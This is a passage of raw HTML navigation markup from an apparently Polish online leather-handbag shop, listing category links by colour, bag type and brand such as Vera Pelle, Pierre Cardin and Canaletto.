class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY-812.html" target="_self" title="POPULARNE KOLORY" class="nav-link --l2" >POPULARNE KOLORY</a></li><li class="nav-item"><a  href="https://www.torebki-skorzane.pl/skorzane-damskie-torebki?filter_traits[7348]=31868,33614,33796,31841,34280,66331&amp;filter_traits[4545]=&amp;filter_producer=&amp;filter_traits[8832]=&amp;filter_traits[6646]=&amp;filter_" target="_self" title="Camel" class="nav-link --l3" >Camel</a></li><li class="nav-item"><a  href="https://www.torebki-skorzane.pl/skorzane-damskie-torebki?filter_traits[7348]=40210,64382,33689,56810,64609,7351,59089,65516&amp;filter_traits[4545]=&amp;filter_producer=&amp;filter_traits[8832]=&amp;filter_traits[664" target="_self" title="Granatowe" class="nav-link --l3" >Granatowe</a></li><li class="nav-item"><a  href="https://www.torebki-skorzane.pl/skorzane-damskie-torebki?filter_traits[7348]=31847,4182,56805,64122,33691,31896,66642&amp;filter_traits[4545]=&amp;filter_producer=&amp;filter_traits[8832]=&amp;filter_traits[6646]=&amp;fi" target="_self" title="Czerwone" class="nav-link --l3" >Czerwone</a></li><li class="nav-item"><a  href="https://www.torebki-skorzane.pl/pol_m_Torebki-Skora-Naturalna-511.html?filter_traits[17348]=&amp;filter_traits[8015]=&amp;filter_traits[7348]=5469,34368,40206,33839,33747,33846,31845,5572,7360,19554,22978,340" target="_self" title="Beżowe" class="nav-link --l3" >Beżowe</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_czarny-20719.html" target="_self" title="czarny" class="nav-link --l3" >czarny</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-bez-20722.html" target="_self" title="ciemny beż" class="nav-link --l3" >ciemny beż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_camel-1-20724.html" target="_self" title="camel-1" class="nav-link --l3" >camel-1</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_niebieski-20732.html" target="_self" title="niebieski" class="nav-link --l3" >niebieski</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_bez-20733.html" target="_self" title="beż" class="nav-link --l3" >beż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_granatowy-20734.html" target="_self" title="granatowy" class="nav-link --l3" >granatowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_cream-20736.html" target="_self" title="cream" class="nav-link --l3" >cream</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_czerwony-20739.html" target="_self" title="czerwony" class="nav-link --l3" >czerwony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_brazowy-20740.html" target="_self" title="brązowy" class="nav-link --l3" >brązowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_bialy-20741.html" target="_self" title="biały" class="nav-link --l3" >biały</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_bordo-20744.html" target="_self" title="bordo" class="nav-link --l3" >bordo</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-zielony-20745.html" target="_self" title="ciemny zielony" class="nav-link --l3" >ciemny zielony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_-20747.html" target="_self" title="-" class="nav-link --l3" >-</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-popiel-20748.html" target="_self" title="ciemny popiel" class="nav-link --l3" >ciemny popiel</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_popiel-20749.html" target="_self" title="popiel" class="nav-link --l3" >popiel</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_rozowy-20750.html" target="_self" title="różowy" class="nav-link --l3" >różowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-braz-20752.html" target="_self" title="ciemny brąz" class="nav-link --l3" >ciemny brąz</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-roz-20755.html" target="_self" title="ciemny róż" class="nav-link --l3" >ciemny róż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_fuksja-20756.html" target="_self" title="fuksja" class="nav-link --l3" >fuksja</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_zielony-20758.html" target="_self" title="zielony" class="nav-link --l3" >zielony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_zolty-20760.html" target="_self" title="żółty" class="nav-link --l3" >żółty</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jasny-popiel-20761.html" target="_self" title="jasny popiel" class="nav-link --l3" >jasny popiel</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_taupe-20762.html" target="_self" title="taupe" class="nav-link --l3" >taupe</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_wzor-2-20763.html" target="_self" title="wzór 2" class="nav-link --l3" >wzór 2</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_morski-20770.html" target="_self" title="morski" class="nav-link --l3" >morski</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_piaskowy-20771.html" target="_self" title="piaskowy" class="nav-link --l3" >piaskowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_braz-20778.html" target="_self" title="brąz" class="nav-link --l3" >brąz</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-niebieski-20780.html" target="_self" title="ciemny niebieski" class="nav-link --l3" >ciemny niebieski</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jasny-bez-20781.html" target="_self" title="jasny beż" class="nav-link --l3" >jasny beż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-czerwony-20782.html" target="_self" title="ciemny czerwony" class="nav-link --l3" >ciemny czerwony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_blekitny-20783.html" target="_self" title="błękitny" class="nav-link --l3" >błękitny</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_malinowy-20784.html" target="_self" title="malinowy" class="nav-link --l3" >malinowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_pomaranczowy-20786.html" target="_self" title="pomarańczowy" class="nav-link --l3" >pomarańczowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jeans-20790.html" target="_self" title="jeans" class="nav-link --l3" >jeans</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_brudny-roz-20791.html" target="_self" title="brudny róż" class="nav-link --l3" >brudny róż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jasny-zielony-20792.html" target="_self" title="jasny zielony" class="nav-link --l3" >jasny zielony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_limonka-20794.html" target="_self" title="limonka" class="nav-link --l3" >limonka</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_camel-2-20803.html" target="_self" title="camel-2" class="nav-link --l3" >camel-2</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_chabrowy-20804.html" target="_self" title="chabrowy" class="nav-link --l3" >chabrowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_oliwkowy-20805.html" target="_self" title="oliwkowy" class="nav-link --l3" >oliwkowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_musztardowy-20806.html" target="_self" title="musztardowy" class="nav-link --l3" >musztardowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_grafitowy-20807.html" target="_self" title="grafitowy" class="nav-link --l3" >grafitowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_pistacjowy-20809.html" target="_self" title="pistacjowy" class="nav-link --l3" >pistacjowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_wzor-1-20811.html" target="_self" title="wzór 1" class="nav-link --l3" >wzór 1</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_pudrowy-roz-20812.html" target="_self" title="pudrowy róż" class="nav-link --l3" >pudrowy róż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_mietowy-20813.html" target="_self" title="miętowy" class="nav-link --l3" >miętowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_rozowe-zloto-20818.html" target="_self" title="różowe złoto" class="nav-link --l3" >różowe złoto</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_granat-20826.html" target="_self" title="granat" class="nav-link --l3" >granat</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jasny-roz-21209.html" target="_self" title="jasny róż" class="nav-link --l3" >jasny róż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_roz-flamingo-21334.html" target="_self" title="róż flamingo" class="nav-link --l3" >róż flamingo</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_stalowy-21335.html" target="_self" title="stalowy" class="nav-link --l3" >stalowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_mokka-21946.html" target="_self" title="mokka" class="nav-link --l3" >mokka</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_kaszmir-22099.html" target="_self" title="kaszmir" class="nav-link --l3" >kaszmir</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jasno-czerwony-22101.html" target="_self" title="jasno czerwony" class="nav-link --l3" >jasno czerwony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_magnolia-25814.html" target="_self" title="magnolia" class="nav-link --l3" >magnolia</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ceglasty-26137.html" target="_self" title="ceglasty" class="nav-link --l3" >ceglasty</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_fango-26139.html" target="_self" title="fango" class="nav-link --l3" >fango</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/torebkoplecak-plecak" target="_self" title="Torebko-plecaki, Plecaki" class="nav-link --l2" >Torebko-plecaki, Plecaki</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebkoplecak-plecak" target="_self" title="Torebko-plecaki, Plecaki" class="nav-link --l2" >Torebko-plecaki, Plecaki</a></li><li class="nav-item"><a  href="/plecaki-vera-pelle" target="_self" title="Vera Pelle - Polecamy!" class="nav-link --l3" >Vera Pelle - Polecamy!</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Pierre-Cardin-1793.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Premium-Bags-1794.html" target="_self" title="Premium Bags" class="nav-link --l3" >Premium Bags</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Voyager-1795.html" target="_self" title="Voyager" class="nav-link --l3" >Voyager</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Beltimore-1870.html" target="_self" title="Beltimore" class="nav-link --l3" >Beltimore</a></li><li class="nav-item"><a  href="/plecaki-marco-mazzini" target="_self" title="Marco Mazzini" class="nav-link --l3" >Marco Mazzini</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Plecaki-DuDu-Premium-3621.html" target="_self" title="Plecaki DuDu Premium" class="nav-link --l3" >Plecaki DuDu Premium</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Peterson-Rovicky-9359.html" target="_self" title="Peterson | Rovicky" class="nav-link --l3" >Peterson | Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Canaletto-20708.html" target="_self" title="Canaletto" class="nav-link --l3" >Canaletto</a></li></ul></li><li class="nav-item"><a  href="/torebki-na-ramie" target="_self" title="TOREBKI na RAMIĘ" class="nav-link --l2" >TOREBKI na RAMIĘ</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-na-ramie" target="_self" title="TOREBKI na RAMIĘ" class="nav-link --l2" >TOREBKI na RAMIĘ</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-na-RAMIE_Duze-skorzane-torebki-z-licowej-skory-1724.html" target="_self" title="Duże skórzane torebki z licowej skóry" class="nav-link --l3" >Duże skórzane torebki z licowej skóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-na-RAMIE_Duze-miekkie-torebki-skorzane-3565.html" target="_self" title="Duże miękkie torebki skórzane" class="nav-link --l3" >Duże miękkie torebki skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-na-RAMIE_Male-sztywne-torebki-1725.html" target="_self" title="Małe sztywne torebki" class="nav-link --l3" >Małe sztywne torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-na-RAMIE_Male-miekkie-torebki-3562.html" target="_self" title="Małe miękkie torebki" class="nav-link --l3" >Małe miękkie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-na-RAMIE_Torebki-zamszowe-3563.html" target="_self" title="Torebki zamszowe" class="nav-link --l3" >Torebki zamszowe</a></li></ul></li><li class="nav-item"><a  href="/torebki-do-reki" target="_self" title="TOREBKI do RĘKI" class="nav-link --l2" >TOREBKI do RĘKI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-do-reki" target="_self" title="TOREBKI do RĘKI" class="nav-link --l2" >TOREBKI do RĘKI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-do-REKI_Duze-torebki-do-reki-1722.html" target="_self" title="Duże torebki do ręki" class="nav-link --l3" >Duże torebki do ręki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-do-REKI_Srednie-torebki-z-raczka-1723.html" target="_self" title="Średnie torebki z raczką" class="nav-link --l3" >Średnie torebki z raczką</a></li></ul></li><li class="nav-item"><a  href="/torebki-vera-pelle" target="_self" title="VERA PELLE - made in italy" class="nav-link --l2" >VERA PELLE - made in italy</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-vera-pelle" target="_self" title="VERA PELLE - made in italy" class="nav-link --l2" >VERA PELLE - made in italy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Duze-torebki-Vera-Pelle-820.html" target="_self" title="Duże torebki Vera Pelle" class="nav-link --l3" >Duże torebki Vera Pelle</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Listonoszki-z-licowej-skory-821.html" target="_self" title="Listonoszki z licowej skóry" class="nav-link --l3" >Listonoszki z licowej skóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Zgrabne-torebki-z-raczka-2663.html" target="_self" title="Zgrabne torebki z rączką" class="nav-link --l3" >Zgrabne torebki z rączką</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Duze-torebki-z-miekkiej-skory-3478.html" target="_self" title="Duże torebki z miękkiej skóry" class="nav-link --l3" >Duże torebki z miękkiej skóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Torebki-listonoszki-z-miekkiej-skory-3479.html" target="_self" title="Torebki listonoszki z miękkiej skóry" class="nav-link --l3" >Torebki listonoszki z miękkiej skóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Zamszowe-torebki-na-ramie-3504.html" target="_self" title="Zamszowe torebki na ramię" class="nav-link --l3" >Zamszowe torebki na ramię</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Damski-wloski-Plecak-6475.html" target="_self" title="Damski włoski Plecak" class="nav-link --l3" >Damski włoski Plecak</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Gilda-Tonelli-20721.html" target="_self" title="Gilda Tonelli" class="nav-link --l3" >Gilda Tonelli</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Florence-20723.html" target="_self" title="Florence" class="nav-link --l3" >Florence</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_L-Artigiano-20728.html" target="_self" title="L Artigiano" class="nav-link --l3" >L Artigiano</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Pierre-Cardin-20731.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Barberinis-20737.html" target="_self" title="Barberinis" class="nav-link --l3" >Barberinis</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Patrizia-20742.html" target="_self" title="Patrizia" class="nav-link --l3" >Patrizia</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Innue-20746.html" target="_self" title="Innue" class="nav-link --l3" >Innue</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Gregorio-20757.html" target="_self" title="Gregorio" class="nav-link --l3" >Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Luka-20766.html" target="_self" title="Luka" class="nav-link --l3" >Luka</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Alice-20768.html" target="_self" title="Alice" class="nav-link --l3" >Alice</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Baleine-20774.html" target="_self" title="Baleine" class="nav-link --l3" >Baleine</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Serena-20776.html" target="_self" title="Serena" class="nav-link --l3" >Serena</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_MiaMore-20787.html" target="_self" title="MiaMore" class="nav-link --l3" >MiaMore</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_VS-20796.html" target="_self" title="VS" class="nav-link --l3" >VS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_EGO-20799.html" target="_self" title="EGO" class="nav-link --l3" >EGO</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Marco-20802.html" target="_self" title="Marco" class="nav-link --l3" >Marco</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Angelo-20808.html" target="_self" title="Angelo" class="nav-link --l3" >Angelo</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Antonio-Basile-20815.html" target="_self" title="Antonio Basile" class="nav-link --l3" >Antonio Basile</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_JUICE-20828.html" target="_self" title="JUICE" class="nav-link --l3" >JUICE</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Nordee-26135.html" target="_self" title="Nordee" class="nav-link --l3" >Nordee</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Camilla-26140.html" target="_self" title="Camilla" class="nav-link --l3" >Camilla</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Gilda-Tonelli-Torebki-Skorzane-26265.html" target="_self" title="Gilda Tonelli Torebki Skórzane" class="nav-link --l3" >Gilda Tonelli Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Pierre-Cardin-Torebki-Skorzane-26273.html" target="_self" title="Pierre Cardin Torebki Skórzane" class="nav-link --l3" >Pierre Cardin Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Barberinis-Torebki-Skorzane-26292.html" target="_self" title="Barberinis Torebki Skórzane" class="nav-link --l3" >Barberinis Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Patrizia-Torebki-Skorzane-26318.html" target="_self" title="Patrizia Torebki Skórzane" class="nav-link --l3" >Patrizia Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Innue-Torebki-Skorzane-26324.html" target="_self" title="Innue Torebki Skórzane" class="nav-link --l3" >Innue Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Gregorio-Torebki-Skorzane-26346.html" target="_self" title="Gregorio Torebki Skórzane" class="nav-link --l3" >Gregorio Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Florence-Torebki-Skorzane-26387.html" target="_self" title="Florence Torebki Skórzane" class="nav-link --l3" >Florence Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Baleine-Torebki-Skorzane-26446.html" target="_self" title="Baleine Torebki Skórzane" class="nav-link --l3" >Baleine Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Serena-Torebki-Skorzane-26456.html" target="_self" title="Serena Torebki Skórzane" class="nav-link --l3" >Serena Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Luka-Torebki-Skorzane-26459.html" target="_self" title="Luka Torebki Skórzane" class="nav-link --l3" >Luka Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_MiaMore-Torebki-Skorzane-26571.html" target="_self" title="MiaMore Torebki Skórzane" class="nav-link --l3" >MiaMore Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_VS-Torebki-Skorzane-26761.html" target="_self" title="VS Torebki Skórzane" class="nav-link --l3" >VS Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Alice-Torebki-Skorzane-26844.html" target="_self" title="Alice Torebki Skórzane" class="nav-link --l3" >Alice Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Angelo-Torebki-Skorzane-26921.html" target="_self" title="Angelo Torebki Skórzane" class="nav-link --l3" >Angelo Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Antonio-Basile-Torebki-Skorzane-27013.html" target="_self" title="Antonio Basile Torebki Skórzane" class="nav-link --l3" >Antonio Basile Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_JUICE-Torebki-Skorzane-27071.html" target="_self" title="JUICE Torebki Skórzane" class="nav-link --l3" >JUICE Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Nordee-Torebki-Skorzane-27208.html" target="_self" title="Nordee Torebki Skórzane" class="nav-link --l3" >Nordee Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Camilla-Torebki-Skorzane-27224.html" target="_self" title="Camilla Torebki Skórzane" class="nav-link --l3" >Camilla Torebki Skórzane</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/torebki-skorzane-pierre-cardin" target="_self" title="Pierre Cardin - High quality" class="nav-link --l2" >Pierre Cardin - High quality</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-skorzane-pierre-cardin" target="_self" title="Pierre Cardin - High quality" class="nav-link --l2" >Pierre Cardin - High quality</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Pierre-Cardin-High-quality_Duze-torby-A4-1849.html" target="_self" title="Duże torby (A4)" class="nav-link --l3" >Duże torby (A4)</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Pierre-Cardin-High-quality_Listonoszki-srednie-torebki-1850.html" target="_self" title="Listonoszki,średnie torebki" class="nav-link --l3" >Listonoszki,średnie torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique-2666.html" target="_self" title="DuDu Bags - unique" class="nav-link --l2" >DuDu Bags - unique</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique-2666.html" target="_self" title="DuDu Bags - unique" class="nav-link --l2" >DuDu Bags - unique</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique_Damska-kolekcja-torebek-skorzanych-2729.html" target="_self" title="Damska kolekcja torebek skórzanych" class="nav-link --l3" >Damska kolekcja torebek skórzanych</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique_Etui-2770.html" target="_self" title="Etui " class="nav-link --l3" >Etui </a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique_Paski-2754.html" target="_self" title="Paski" class="nav-link --l3" >Paski</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique_Dodatki-2794.html" target="_self" title="Dodatki" class="nav-link --l3" >Dodatki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique_Torebki-damskie-hobo-19355.html" target="_self" title="Torebki damskie hobo" class="nav-link --l3" >Torebki damskie hobo</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto-20674.html" target="_self" title="Polskie torebki Canaletto" class="nav-link --l2" >Polskie torebki Canaletto</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto-20674.html" target="_self" title="Polskie torebki Canaletto" class="nav-link --l2" >Polskie torebki Canaletto</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-Listonoszki-20675.html" target="_self" title="Torebki Listonoszki" class="nav-link --l3" >Torebki Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-ze-Srebrnymi-Detalami-20676.html" target="_self" title="Torebki ze Srebrnymi Detalami" class="nav-link --l3" >Torebki ze Srebrnymi Detalami</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-w-Wzor-Krokodyla-20692.html" target="_self" title="Torebki w Wzór Krokodyla" class="nav-link --l3" >Torebki w Wzór Krokodyla</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-Shopperki-20697.html" 